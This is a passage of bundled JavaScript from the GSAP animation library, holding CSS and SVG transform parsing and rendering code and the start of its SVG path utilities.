}, _applySVGOrigin = function _applySVGOrigin2(target, origin, originIsAbsolute, smooth, matrixArray, pluginToAddPropTweensTo) {
  var cache = target._gsap, matrix = matrixArray || _getMatrix(target, true), xOriginOld = cache.xOrigin || 0, yOriginOld = cache.yOrigin || 0, xOffsetOld = cache.xOffset || 0, yOffsetOld = cache.yOffset || 0, a = matrix[0], b = matrix[1], c = matrix[2], d = matrix[3], tx = matrix[4], ty = matrix[5], originSplit = origin.split(" "), xOrigin = parseFloat(originSplit[0]) || 0, yOrigin = parseFloat(originSplit[1]) || 0, bounds, determinant, x, y;
  if (!originIsAbsolute) {
    bounds = _getBBox(target);
    xOrigin = bounds.x + (~originSplit[0].indexOf("%") ? xOrigin / 100 * bounds.width : xOrigin);
    yOrigin = bounds.y + (~(originSplit[1] || originSplit[0]).indexOf("%") ? yOrigin / 100 * bounds.height : yOrigin);
  } else if (matrix !== _identity2DMatrix && (determinant = a * d - b * c)) {
    x = xOrigin * (d / determinant) + yOrigin * (-c / determinant) + (c * ty - d * tx) / determinant;
    y = xOrigin * (-b / determinant) + yOrigin * (a / determinant) - (a * ty - b * tx) / determinant;
    xOrigin = x;
    yOrigin = y;
  }
  if (smooth || smooth !== false && cache.smooth) {
    tx = xOrigin - xOriginOld;
    ty = yOrigin - yOriginOld;
    cache.xOffset = xOffsetOld + (tx * a + ty * c) - tx;
    cache.yOffset = yOffsetOld + (tx * b + ty * d) - ty;
  } else {
    cache.xOffset = cache.yOffset = 0;
  }
  cache.xOrigin = xOrigin;
  cache.yOrigin = yOrigin;
  cache.smooth = !!smooth;
  cache.origin = origin;
  cache.originIsAbsolute = !!originIsAbsolute;
  target.style[_transformOriginProp$2] = "0px 0px";
  if (pluginToAddPropTweensTo) {
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "xOrigin", xOriginOld, xOrigin);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "yOrigin", yOriginOld, yOrigin);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "xOffset", xOffsetOld, cache.xOffset);
    _addNonTweeningPT(pluginToAddPropTweensTo, cache, "yOffset", yOffsetOld, cache.yOffset);
  }
  target.setAttribute("data-svg-origin", xOrigin + " " + yOrigin);
}, _parseTransform = function _parseTransform2(target, uncache) {
  var cache = target._gsap || new GSCache(target);
  if ("x" in cache && !uncache && !cache.uncache) {
    return cache;
  }
  var style2 = target.style, invertedScaleX = cache.scaleX < 0, px = "px", deg = "deg", cs = getComputedStyle(target), origin = _getComputedProperty(target, _transformOriginProp$2) || "0", x, y, z, scaleX, scaleY, rotation, rotationX, rotationY, skewX, skewY, perspective, xOrigin, yOrigin, matrix, angle, cos, sin, a, b, c, d, a12, a22, t1, t2, t3, a13, a23, a33, a42, a43, a32;
  x = y = z = rotation = rotationX = rotationY = skewX = skewY = perspective = 0;
  scaleX = scaleY = 1;
  cache.svg = !!(target.getCTM && _isSVG(target));
  if (cs.translate) {
    if (cs.translate !== "none" || cs.scale !== "none" || cs.rotate !== "none") {
      style2[_transformProp$3] = (cs.translate !== "none" ? "translate3d(" + (cs.translate + " 0 0").split(" ").slice(0, 3).join(", ") + ") " : "") + (cs.rotate !== "none" ? "rotate(" + cs.rotate + ") " : "") + (cs.scale !== "none" ? "scale(" + cs.scale.split(" ").join(",") + ") " : "") + cs[_transformProp$3];
    }
    style2.scale = style2.rotate = style2.translate = "none";
  }
  matrix = _getMatrix(target, cache.svg);
  if (cache.svg) {
    t1 = (!cache.uncache || origin === "0px 0px") && !uncache && target.getAttribute("data-svg-origin");
    _applySVGOrigin(target, t1 || origin, !!t1 || cache.originIsAbsolute, cache.smooth !== false, matrix);
  }
  xOrigin = cache.xOrigin || 0;
  yOrigin = cache.yOrigin || 0;
  if (matrix !== _identity2DMatrix) {
    a = matrix[0];
    b = matrix[1];
    c = matrix[2];
    d = matrix[3];
    x = a12 = matrix[4];
    y = a22 = matrix[5];
    if (matrix.length === 6) {
      scaleX = Math.sqrt(a * a + b * b);
      scaleY = Math.sqrt(d * d + c * c);
      rotation = a || b ? _atan2$1(b, a) * _RAD2DEG$2 : 0;
      skewX = c || d ? _atan2$1(c, d) * _RAD2DEG$2 + rotation : 0;
      skewX && (scaleY *= Math.abs(Math.cos(skewX * _DEG2RAD$2)));
      if (cache.svg) {
        x -= xOrigin - (xOrigin * a + yOrigin * c);
        y -= yOrigin - (xOrigin * b + yOrigin * d);
      }
    } else {
      a32 = matrix[6];
      a42 = matrix[7];
      a13 = matrix[8];
      a23 = matrix[9];
      a33 = matrix[10];
      a43 = matrix[11];
      x = matrix[12];
      y = matrix[13];
      z = matrix[14];
      angle = _atan2$1(a32, a33);
      rotationX = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(-angle);
        sin = Math.sin(-angle);
        t1 = a12 * cos + a13 * sin;
        t2 = a22 * cos + a23 * sin;
        t3 = a32 * cos + a33 * sin;
        a13 = a12 * -sin + a13 * cos;
        a23 = a22 * -sin + a23 * cos;
        a33 = a32 * -sin + a33 * cos;
        a43 = a42 * -sin + a43 * cos;
        a12 = t1;
        a22 = t2;
        a32 = t3;
      }
      angle = _atan2$1(-c, a33);
      rotationY = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(-angle);
        sin = Math.sin(-angle);
        t1 = a * cos - a13 * sin;
        t2 = b * cos - a23 * sin;
        t3 = c * cos - a33 * sin;
        a43 = d * sin + a43 * cos;
        a = t1;
        b = t2;
        c = t3;
      }
      angle = _atan2$1(b, a);
      rotation = angle * _RAD2DEG$2;
      if (angle) {
        cos = Math.cos(angle);
        sin = Math.sin(angle);
        t1 = a * cos + b * sin;
        t2 = a12 * cos + a22 * sin;
        b = b * cos - a * sin;
        a22 = a22 * cos - a12 * sin;
        a = t1;
        a12 = t2;
      }
      if (rotationX && Math.abs(rotationX) + Math.abs(rotation) > 359.9) {
        rotationX = rotation = 0;
        rotationY = 180 - rotationY;
      }
      scaleX = _round$3(Math.sqrt(a * a + b * b + c * c));
      scaleY = _round$3(Math.sqrt(a22 * a22 + a32 * a32));
      angle = _atan2$1(a12, a22);
      skewX = Math.abs(angle) > 2e-4 ? angle * _RAD2DEG$2 : 0;
      perspective = a43 ? 1 / (a43 < 0 ? -a43 : a43) : 0;
    }
    if (cache.svg) {
      t1 = target.getAttribute("transform");
      cache.forceCSS = target.setAttribute("transform", "") || !_isNullTransform(_getComputedProperty(target, _transformProp$3));
      t1 && target.setAttribute("transform", t1);
    }
  }
  if (Math.abs(skewX) > 90 && Math.abs(skewX) < 270) {
    if (invertedScaleX) {
      scaleX *= -1;
      skewX += rotation <= 0 ? 180 : -180;
      rotation += rotation <= 0 ? 180 : -180;
    } else {
      scaleY *= -1;
      skewX += skewX <= 0 ? 180 : -180;
    }
  }
  uncache = uncache || cache.uncache;
  cache.x = x - ((cache.xPercent = x && (!uncache && cache.xPercent || (Math.round(target.offsetWidth / 2) === Math.round(-x) ? -50 : 0))) ? target.offsetWidth * cache.xPercent / 100 : 0) + px;
  cache.y = y - ((cache.yPercent = y && (!uncache && cache.yPercent || (Math.round(target.offsetHeight / 2) === Math.round(-y) ? -50 : 0))) ? target.offsetHeight * cache.yPercent / 100 : 0) + px;
  cache.z = z + px;
  cache.scaleX = _round$3(scaleX);
  cache.scaleY = _round$3(scaleY);
  cache.rotation = _round$3(rotation) + deg;
  cache.rotationX = _round$3(rotationX) + deg;
  cache.rotationY = _round$3(rotationY) + deg;
  cache.skewX = skewX + deg;
  cache.skewY = skewY + deg;
  cache.transformPerspective = perspective + px;
  if (cache.zOrigin = parseFloat(origin.split(" ")[2]) || 0) {
    style2[_transformOriginProp$2] = _firstTwoOnly(origin);
  }
  cache.xOffset = cache.yOffset = 0;
  cache.force3D = _config$1.force3D;
  cache.renderTransform = cache.svg ? _renderSVGTransforms : _supports3D$1 ? _renderCSSTransforms : _renderNon3DTransforms;
  cache.uncache = 0;
  return cache;
}, _firstTwoOnly = function _firstTwoOnly2(value) {
  return (value = value.split(" "))[0] + " " + value[1];
}, _addPxTranslate = function _addPxTranslate2(target, start, value) {
  var unit = getUnit(start);
  return _round$3(parseFloat(start) + parseFloat(_convertToUnit(target, "x", value + "px", unit))) + unit;
}, _renderNon3DTransforms = function _renderNon3DTransforms2(ratio, cache) {
  cache.z = "0px";
  cache.rotationY = cache.rotationX = "0deg";
  cache.force3D = 0;
  _renderCSSTransforms(ratio, cache);
}, _zeroDeg = "0deg", _zeroPx = "0px", _endParenthesis = ") ", _renderCSSTransforms = function _renderCSSTransforms2(ratio, cache) {
  var _ref = cache || this, xPercent = _ref.xPercent, yPercent = _ref.yPercent, x = _ref.x, y = _ref.y, z = _ref.z, rotation = _ref.rotation, rotationY = _ref.rotationY, rotationX = _ref.rotationX, skewX = _ref.skewX, skewY = _ref.skewY, scaleX = _ref.scaleX, scaleY = _ref.scaleY, transformPerspective = _ref.transformPerspective, force3D = _ref.force3D, target = _ref.target, zOrigin = _ref.zOrigin, transforms = "", use3D = force3D === "auto" && ratio && ratio !== 1 || force3D === true;
  if (zOrigin && (rotationX !== _zeroDeg || rotationY !== _zeroDeg)) {
    var angle = parseFloat(rotationY) * _DEG2RAD$2, a13 = Math.sin(angle), a33 = Math.cos(angle), cos;
    angle = parseFloat(rotationX) * _DEG2RAD$2;
    cos = Math.cos(angle);
    x = _addPxTranslate(target, x, a13 * cos * -zOrigin);
    y = _addPxTranslate(target, y, -Math.sin(angle) * -zOrigin);
    z = _addPxTranslate(target, z, a33 * cos * -zOrigin + zOrigin);
  }
  if (transformPerspective !== _zeroPx) {
    transforms += "perspective(" + transformPerspective + _endParenthesis;
  }
  if (xPercent || yPercent) {
    transforms += "translate(" + xPercent + "%, " + yPercent + "%) ";
  }
  if (use3D || x !== _zeroPx || y !== _zeroPx || z !== _zeroPx) {
    transforms += z !== _zeroPx || use3D ? "translate3d(" + x + ", " + y + ", " + z + ") " : "translate(" + x + ", " + y + _endParenthesis;
  }
  if (rotation !== _zeroDeg) {
    transforms += "rotate(" + rotation + _endParenthesis;
  }
  if (rotationY !== _zeroDeg) {
    transforms += "rotateY(" + rotationY + _endParenthesis;
  }
  if (rotationX !== _zeroDeg) {
    transforms += "rotateX(" + rotationX + _endParenthesis;
  }
  if (skewX !== _zeroDeg || skewY !== _zeroDeg) {
    transforms += "skew(" + skewX + ", " + skewY + _endParenthesis;
  }
  if (scaleX !== 1 || scaleY !== 1) {
    transforms += "scale(" + scaleX + ", " + scaleY + _endParenthesis;
  }
  target.style[_transformProp$3] = transforms || "translate(0, 0)";
}, _renderSVGTransforms = function _renderSVGTransforms2(ratio, cache) {
  var _ref2 = cache || this, xPercent = _ref2.xPercent, yPercent = _ref2.yPercent, x = _ref2.x, y = _ref2.y, rotation = _ref2.rotation, skewX = _ref2.skewX, skewY = _ref2.skewY, scaleX = _ref2.scaleX, scaleY = _ref2.scaleY, target = _ref2.target, xOrigin = _ref2.xOrigin, yOrigin = _ref2.yOrigin, xOffset = _ref2.xOffset, yOffset = _ref2.yOffset, forceCSS = _ref2.forceCSS, tx = parseFloat(x), ty = parseFloat(y), a11, a21, a12, a22, temp;
  rotation = parseFloat(rotation);
  skewX = parseFloat(skewX);
  skewY = parseFloat(skewY);
  if (skewY) {
    skewY = parseFloat(skewY);
    skewX += skewY;
    rotation += skewY;
  }
  if (rotation || skewX) {
    rotation *= _DEG2RAD$2;
    skewX *= _DEG2RAD$2;
    a11 = Math.cos(rotation) * scaleX;
    a21 = Math.sin(rotation) * scaleX;
    a12 = Math.sin(rotation - skewX) * -scaleY;
    a22 = Math.cos(rotation - skewX) * scaleY;
    if (skewX) {
      skewY *= _DEG2RAD$2;
      temp = Math.tan(skewX - skewY);
      temp = Math.sqrt(1 + temp * temp);
      a12 *= temp;
      a22 *= temp;
      if (skewY) {
        temp = Math.tan(skewY);
        temp = Math.sqrt(1 + temp * temp);
        a11 *= temp;
        a21 *= temp;
      }
    }
    a11 = _round$3(a11);
    a21 = _round$3(a21);
    a12 = _round$3(a12);
    a22 = _round$3(a22);
  } else {
    a11 = scaleX;
    a22 = scaleY;
    a21 = a12 = 0;
  }
  if (tx && !~(x + "").indexOf("px") || ty && !~(y + "").indexOf("px")) {
    tx = _convertToUnit(target, "x", x, "px");
    ty = _convertToUnit(target, "y", y, "px");
  }
  if (xOrigin || yOrigin || xOffset || yOffset) {
    tx = _round$3(tx + xOrigin - (xOrigin * a11 + yOrigin * a12) + xOffset);
    ty = _round$3(ty + yOrigin - (xOrigin * a21 + yOrigin * a22) + yOffset);
  }
  if (xPercent || yPercent) {
    temp = target.getBBox();
    tx = _round$3(tx + xPercent / 100 * temp.width);
    ty = _round$3(ty + yPercent / 100 * temp.height);
  }
  temp = "matrix(" + a11 + "," + a21 + "," + a12 + "," + a22 + "," + tx + "," + ty + ")";
  target.setAttribute("transform", temp);
  forceCSS && (target.style[_transformProp$3] = temp);
}, _addRotationalPropTween = function _addRotationalPropTween2(plugin, target, property, startNum, endValue) {
  var cap = 360, isString = _isString$3(endValue), endNum = parseFloat(endValue) * (isString && ~endValue.indexOf("rad") ? _RAD2DEG$2 : 1), change = endNum - startNum, finalValue = startNum + change + "deg", direction, pt;
  if (isString) {
    direction = endValue.split("_")[1];
    if (direction === "short") {
      change %= cap;
      if (change !== change % (cap / 2)) {
        change += change < 0 ? cap : -cap;
      }
    }
    if (direction === "cw" && change < 0) {
      change = (change + cap * _bigNum$1) % cap - ~~(change / cap) * cap;
    } else if (direction === "ccw" && change > 0) {
      change = (change - cap * _bigNum$1) % cap - ~~(change / cap) * cap;
    }
  }
  plugin._pt = pt = new PropTween$1(plugin._pt, target, property, startNum, change, _renderPropWithEnd);
  pt.e = finalValue;
  pt.u = "deg";
  plugin._props.push(property);
  return pt;
}, _assign = function _assign2(target, source) {
  for (var p2 in source) {
    target[p2] = source[p2];
  }
  return target;
}, _addRawTransformPTs = function _addRawTransformPTs2(plugin, transforms, target) {
  var startCache = _assign({}, target._gsap), exclude = "perspective,force3D,transformOrigin,svgOrigin", style2 = target.style, endCache, p2, startValue, endValue, startNum, endNum, startUnit, endUnit;
  if (startCache.svg) {
    startValue = target.getAttribute("transform");
    target.setAttribute("transform", "");
    style2[_transformProp$3] = transforms;
    endCache = _parseTransform(target, 1);
    _removeProperty(target, _transformProp$3);
    target.setAttribute("transform", startValue);
  } else {
    startValue = getComputedStyle(target)[_transformProp$3];
    style2[_transformProp$3] = transforms;
    endCache = _parseTransform(target, 1);
    style2[_transformProp$3] = startValue;
  }
  for (p2 in _transformProps) {
    startValue = startCache[p2];
    endValue = endCache[p2];
    if (startValue !== endValue && exclude.indexOf(p2) < 0) {
      startUnit = getUnit(startValue);
      endUnit = getUnit(endValue);
      startNum = startUnit !== endUnit ? _convertToUnit(target, p2, startValue, endUnit) : parseFloat(startValue);
      endNum = parseFloat(endValue);
      plugin._pt = new PropTween$1(plugin._pt, endCache, p2, startNum, endNum - startNum, _renderCSSProp);
      plugin._pt.u = endUnit || 0;
      plugin._props.push(p2);
    }
  }
  _assign(endCache, startCache);
};
_forEachName("padding,margin,Width,Radius", function(name, index2) {
  var t = "Top", r = "Right", b = "Bottom", l = "Left", props = (index2 < 3 ? [t, r, b, l] : [t + l, t + r, b + r, b + l]).map(function(side) {
    return index2 < 2 ? name + side : "border" + side + name;
  });
  _specialProps[index2 > 1 ? "border" + name : name] = function(plugin, target, property, endValue, tween) {
    var a, vars;
    if (arguments.length < 4) {
      a = props.map(function(prop) {
        return _get(plugin, prop, property);
      });
      vars = a.join(" ");
      return vars.split(a[0]).length === 5 ? a[0] : vars;
    }
    a = (endValue + "").split(" ");
    vars = {};
    props.forEach(function(prop, i) {
      return vars[prop] = a[i] = a[i] || a[(i - 1) / 2 | 0];
    });
    plugin.init(target, vars, tween);
  };
});
var CSSPlugin = {
  name: "css",
  register: _initCore$3,
  targetTest: function targetTest(target) {
    return target.style && target.nodeType;
  },
  init: function init3(target, vars, tween, index2, targets) {
    var props = this._props, style2 = target.style, startAt = tween.vars.startAt, startValue, endValue, endNum, startNum, type, specialProp, p2, startUnit, endUnit, relative, isTransformRelated, transformPropTween, cache, smooth, hasPriority, inlineProps;
    _pluginInitted || _initCore$3();
    this.styles = this.styles || _getStyleSaver$1(target);
    inlineProps = this.styles.props;
    this.tween = tween;
    for (p2 in vars) {
      if (p2 === "autoRound") {
        continue;
      }
      endValue = vars[p2];
      if (_plugins[p2] && _checkPlugin(p2, vars, tween, index2, target, targets)) {
        continue;
      }
      type = typeof endValue;
      specialProp = _specialProps[p2];
      if (type === "function") {
        endValue = endValue.call(tween, index2, target, targets);
        type = typeof endValue;
      }
      if (type === "string" && ~endValue.indexOf("random(")) {
        endValue = _replaceRandom(endValue);
      }
      if (specialProp) {
        specialProp(this, target, p2, endValue, tween) && (hasPriority = 1);
      } else if (p2.substr(0, 2) === "--") {
        startValue = (getComputedStyle(target).getPropertyValue(p2) + "").trim();
        endValue += "";
        _colorExp.lastIndex = 0;
        if (!_colorExp.test(startValue)) {
          startUnit = getUnit(startValue);
          endUnit = getUnit(endValue);
        }
        endUnit ? startUnit !== endUnit && (startValue = _convertToUnit(target, p2, startValue, endUnit) + endUnit) : startUnit && (endValue += startUnit);
        this.add(style2, "setProperty", startValue, endValue, index2, targets, 0, 0, p2);
        props.push(p2);
        inlineProps.push(p2, style2[p2]);
      } else if (type !== "undefined") {
        if (startAt && p2 in startAt) {
          startValue = typeof startAt[p2] === "function" ? startAt[p2].call(tween, index2, target, targets) : startAt[p2];
          _isString$3(startValue) && ~startValue.indexOf("random(") && (startValue = _replaceRandom(startValue));
          getUnit(startValue + "") || (startValue += _config$1.units[p2] || getUnit(_get(target, p2)) || "");
          (startValue + "").charAt(1) === "=" && (startValue = _get(target, p2));
        } else {
          startValue = _get(target, p2);
        }
        startNum = parseFloat(startValue);
        relative = type === "string" && endValue.charAt(1) === "=" && endValue.substr(0, 2);
        relative && (endValue = endValue.substr(2));
        endNum = parseFloat(endValue);
        if (p2 in _propertyAliases) {
          if (p2 === "autoAlpha") {
            if (startNum === 1 && _get(target, "visibility") === "hidden" && endNum) {
              startNum = 0;
            }
            inlineProps.push("visibility", style2.visibility);
            _addNonTweeningPT(this, style2, "visibility", startNum ? "inherit" : "hidden", endNum ? "inherit" : "hidden", !endNum);
          }
          if (p2 !== "scale" && p2 !== "transform") {
            p2 = _propertyAliases[p2];
            ~p2.indexOf(",") && (p2 = p2.split(",")[0]);
          }
        }
        isTransformRelated = p2 in _transformProps;
        if (isTransformRelated) {
          this.styles.save(p2);
          if (!transformPropTween) {
            cache = target._gsap;
            cache.renderTransform && !vars.parseTransform || _parseTransform(target, vars.parseTransform);
            smooth = vars.smoothOrigin !== false && cache.smooth;
            transformPropTween = this._pt = new PropTween$1(this._pt, style2, _transformProp$3, 0, 1, cache.renderTransform, cache, 0, -1);
            transformPropTween.dep = 1;
          }
          if (p2 === "scale") {
            this._pt = new PropTween$1(this._pt, cache, "scaleY", cache.scaleY, (relative ? _parseRelative(cache.scaleY, relative + endNum) : endNum) - cache.scaleY || 0, _renderCSSProp);
            this._pt.u = 0;
            props.push("scaleY", p2);
            p2 += "X";
          } else if (p2 === "transformOrigin") {
            inlineProps.push(_transformOriginProp$2, style2[_transformOriginProp$2]);
            endValue = _convertKeywordsToPercentages(endValue);
            if (cache.svg) {
              _applySVGOrigin(target, endValue, 0, smooth, 0, this);
            } else {
              endUnit = parseFloat(endValue.split(" ")[2]) || 0;
              endUnit !== cache.zOrigin && _addNonTweeningPT(this, cache, "zOrigin", cache.zOrigin, endUnit);
              _addNonTweeningPT(this, style2, p2, _firstTwoOnly(startValue), _firstTwoOnly(endValue));
            }
            continue;
          } else if (p2 === "svgOrigin") {
            _applySVGOrigin(target, endValue, 1, smooth, 0, this);
            continue;
          } else if (p2 in _rotationalProperties) {
            _addRotationalPropTween(this, cache, p2, startNum, relative ? _parseRelative(startNum, relative + endValue) : endValue);
            continue;
          } else if (p2 === "smoothOrigin") {
            _addNonTweeningPT(this, cache, "smooth", cache.smooth, endValue);
            continue;
          } else if (p2 === "force3D") {
            cache[p2] = endValue;
            continue;
          } else if (p2 === "transform") {
            _addRawTransformPTs(this, endValue, target);
            continue;
          }
        } else if (!(p2 in style2)) {
          p2 = _checkPropPrefix(p2) || p2;
        }
        if (isTransformRelated || (endNum || endNum === 0) && (startNum || startNum === 0) && !_complexExp.test(endValue) && p2 in style2) {
          startUnit = (startValue + "").substr((startNum + "").length);
          endNum || (endNum = 0);
          endUnit = getUnit(endValue) || (p2 in _config$1.units ? _config$1.units[p2] : startUnit);
          startUnit !== endUnit && (startNum = _convertToUnit(target, p2, startValue, endUnit));
          this._pt = new PropTween$1(this._pt, isTransformRelated ? cache : style2, p2, startNum, (relative ? _parseRelative(startNum, relative + endNum) : endNum) - startNum, !isTransformRelated && (endUnit === "px" || p2 === "zIndex") && vars.autoRound !== false ? _renderRoundedCSSProp : _renderCSSProp);
          this._pt.u = endUnit || 0;
          if (startUnit !== endUnit && endUnit !== "%") {
            this._pt.b = startValue;
            this._pt.r = _renderCSSPropWithBeginning;
          }
        } else if (!(p2 in style2)) {
          if (p2 in target) {
            this.add(target, p2, startValue || target[p2], relative ? relative + endValue : endValue, index2, targets);
          } else {
            _missingPlugin(p2, endValue);
            continue;
          }
        } else {
          _tweenComplexCSSString.call(this, target, p2, startValue, relative ? relative + endValue : endValue);
        }
        isTransformRelated || inlineProps.push(p2, style2[p2]);
        props.push(p2);
      }
    }
    hasPriority && _sortPropTweensByPriority(this);
  },
  render: function render2(ratio, data) {
    if (data.tween._time || !_reverting$1()) {
      var pt = data._pt;
      while (pt) {
        pt.r(ratio, pt.d);
        pt = pt._next;
      }
    } else {
      data.styles.revert();
    }
  },
  get: _get,
  aliases: _propertyAliases,
  getSetter: function getSetter(target, property, plugin) {
    var p2 = _propertyAliases[property];
    p2 && p2.indexOf(",") < 0 && (property = p2);
    return property in _transformProps && property !== _transformOriginProp$2 && (target._gsap.x || _get(target, "x")) ? plugin && _recentSetterPlugin === plugin ? property === "scale" ? _setterScale : _setterTransform : (_recentSetterPlugin = plugin || {}) && (property === "scale" ? _setterScaleWithRender : _setterTransformWithRender) : target.style && !_isUndefined$2(target.style[property]) ? _setterCSSStyle : ~property.indexOf("-") ? _setterCSSProp : _getSetter(target, property);
  },
  core: {
    _removeProperty,
    _getMatrix
  }
};
gsap$5.utils.checkPrefix = _checkPropPrefix;
gsap$5.core.getStyleSaver = _getStyleSaver$1;
(function(positionAndScale, rotation, others, aliases) {
  var all = _forEachName(positionAndScale + "," + rotation + "," + others, function(name) {
    _transformProps[name] = 1;
  });
  _forEachName(rotation, function(name) {
    _config$1.units[name] = "deg";
    _rotationalProperties[name] = 1;
  });
  _propertyAliases[all[13]] = positionAndScale + "," + rotation;
  _forEachName(aliases, function(name) {
    var split = name.split(":");
    _propertyAliases[split[1]] = all[split[0]];
  });
})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent", "rotation,rotationX,rotationY,skewX,skewY", "transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective", "0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");
_forEachName("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective", function(name) {
  _config$1.units[name] = "px";
});
gsap$5.registerPlugin(CSSPlugin);
/*!
 * paths 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _svgPathExp = /[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig, _numbersExp = /(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig, _scientific = /[\+\-]?\d*\.?\d+e[\+\-]?\d+/ig, _selectorExp = /(^[#\.][a-z]|[a-y][a-z])/i, _DEG2RAD$1 = Math.PI / 180, _RAD2DEG$1 = 180 / Math.PI, _sin = Math.sin, _cos = Math.cos, _abs$1 = Math.abs, _sqrt = Math.sqrt, _atan2 = Math.atan2, _largeNum = 1e8, _isString$2 = function _isString3(value) {
  return typeof value === "string";
}, _isNumber$1 = function _isNumber3(value) {
  return typeof value === "number";
}, _isUndefined$1 = function _isUndefined3(value) {
  return typeof value === "undefined";
}, _temp = {}, _temp2 = {}, _roundingNum = 1e5, _wrapProgress = function _wrapProgress2(progress) {
  return Math.round((progress + _largeNum) % 1 * _roundingNum) / _roundingNum || (progress < 0 ? 0 : 1);
}, _round$2 = function _round3(value) {
  return Math.round(value * _roundingNum) / _roundingNum || 0;
}, _roundPrecise = function _roundPrecise3(value) {
  return Math.round(value * 1e10) / 1e10 || 0;
}, _splitSegment = function _splitSegment2(rawPath, segIndex, i, t) {
  var segment = rawPath[segIndex], shift = t === 1 ? 6 : subdivideSegment(segment, i, t);
  if (shift && shift + i + 2 < segment.length) {
    rawPath.splice(segIndex, 0, segment.slice(0, i + shift + 2));
    segment.splice(0, i + shift);
    return 1;
  }
}, _getSampleIndex = function _getSampleIndex2(samples, length, progress) {
  var l = samples.length, i = ~~(progress * l);
  if (samples[i] > length) {
    while (--i && samples[i] > length) {
    }
    i < 0 && (i = 0);
  } else {
    while (samples[++i] < length && i < l) {
    }
  }
  return i < l ? i : l - 1;
}, _reverseRawPath = function _reverseRawPath2(rawPath, skipOuter) {
  var i = rawPath.length;
  skipOuter || rawPath.reverse();
  while (i--) {
    rawPath[i].reversed || reverseSegment(rawPath[i]);
  }
}, _copyMetaData = function _copyMetaData2(source, copy) {
  copy.totalLength = source.totalLength;
  if (source.samples) {
    copy.samples = source.samples.slice(0);
    copy.lookup = source.lookup.slice(0);
    copy.minLength = source.minLength;
    copy.resolution = source.resolution;
  } else if (source.totalPoints) {
    copy.totalPoints = source.totalPoints;
  }
  return copy;
}, _appendOrMerge = function _appendOrMerge2(rawPath, segment) {
  var index2 = rawPath.length, prevSeg = rawPath[index2 - 1] || [], l = prevSeg.length;
  if (index2 && segment[0] === prevSeg[l - 2] && segment[1] === prevSeg[l - 1]) {
    segment = prevSeg.concat(segment.slice(2));
    index2--;
  }
  rawPath[index2] = segment;
};
function getRawPath(value) {
  value = _isString$2(value) && _selectorExp.test(value) ? document.querySelector(value) || value : value;
  var e = value.getAttribute ? value : 0, rawPath;
  if (e && (value = value.getAttribute("d"))) {
    if (!e._gsPath) {
      e._gsPath = {};
    }
    rawPath = e._gsPath[value];
    return rawPath && !rawPath._dirty ? rawPath : e._gsPath[value] = stringToRawPath(value);
  }
  return !value ? console.warn("Expecting a <path> element or an SVG path data string") : _isString$2(value) ? stringToRawPath(value) : _isNumber$1(value[0]) ? [value] : value;
}
function copyRawPath(rawPath) {
  var a = [], i = 0;
  for (; i < rawPath.length; i++) {
    a[i] = _copyMetaData(rawPath[i], rawPath[i].slice(0));
  }
  return _copyMetaData(rawPath, a);
}
function reverseSegment(segment) {
  var i = 0, y;
  segment.reverse();
  for (; i < segment.length; i += 2) {
    y = segment[i];
    segment[i] = segment[i + 1];
    segment[i + 1] = y;
  }
  segment.reversed = !segment.reversed;
}
var _createPath = function _createPath2(e, ignore) {
  var path = document.createElementNS("http://www.w3.org/2000/svg", "path"), attr2 = [].slice.call(e.attributes), i = attr2.length, name;
  ignore = "," + ignore + ",";
  while (--i > -1) {
    name = attr2[i].nodeName.toLowerCase();
    if (ignore.indexOf("," + name + ",") < 0) {
      path.setAttributeNS(null, name, attr2[i].nodeValue);
    }
  }
  return path;
}, _typeAttrs = {
  rect: "rx,ry,x,y,width,height",
  circle: "r,cx,cy",
  ellipse: "rx,ry,cx,cy",
  line: "x1,x2,y1,y2"
}, _attrToObj = function _attrToObj2(e, attrs) {
  var props = attrs ? attrs.split(",") : [], obj = {}, i = props.length;
  while (--i > -1) {
    obj[props[i]] = +e.getAttribute(props[i]) || 0;
  }
  return obj;
};
function convertToPath(element, swap) {
  var type = element.tagName.toLowerCase(), circ = 0.552284749831, data, x, y, r, ry, path, rcirc, rycirc, points, w, h, x2, x3, x4, x5, x6, y2, y3, y4, y5, y6, attr2;
  if (type === "path" || !element.getBBox) {
    return element;
  }
  path = _createPath(element, "x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points");
  attr2 = _attrToObj(element, _typeAttrs[type]);
  if (type === "rect") {
    r = attr2.rx;
    ry = attr2.ry || r;
    x = attr2.x;
    y = attr2.y;
    w = attr2.width - r * 2;
    h = attr2.height - ry * 2;
    if (r || ry) {
      x2 = x + r * (1 - circ);
      x3 = x + r;
      x4 = x3 + w;
      x5 = x4 + r * circ;
      x6 = x4 + r;
      y2 = y + ry * (1 - circ);
      y3 = y + ry;
      y4 = y3 + h;
      y5 = y4 + ry * circ;
      y6 = y4 + ry;
      data = "M" + x6 + "," + y3 + " V" + y4 + " C" + [x6, y5, x5, y6, x4, y6, x4 - (x4 - x3) / 3, y6, x3 + (x4 - x3) / 3, y6, x3, y6, x2, y6, x, y5, x, y4, x, y4 - (y4 - y3) / 3, x, y3 + (y4 - y3) / 3, x, y3, x, y2, x2, y, x3, y, x3 + (x4 - x3) / 3, y, x4 - (x4 - x3) / 3, y, x4, y, x5, y, x6, y2, x6, y3].join(",") + "z";
    } else {
      data = "M" + (x + w) + "," + y + " v" + h + " h" + -w + " v" + -h + " h" + w + "z";
    }
  } else if (type === "circle" || type === "ellipse") {
    if (type === "circle") {
      r = ry = attr2.r;
      rycirc = r * circ;
    } else {
      r = attr2.rx;
      ry = attr2.ry;
      rycirc = ry * circ;
    }
    x = attr2.cx;
    y = attr2.cy;
    rcirc = r * circ;
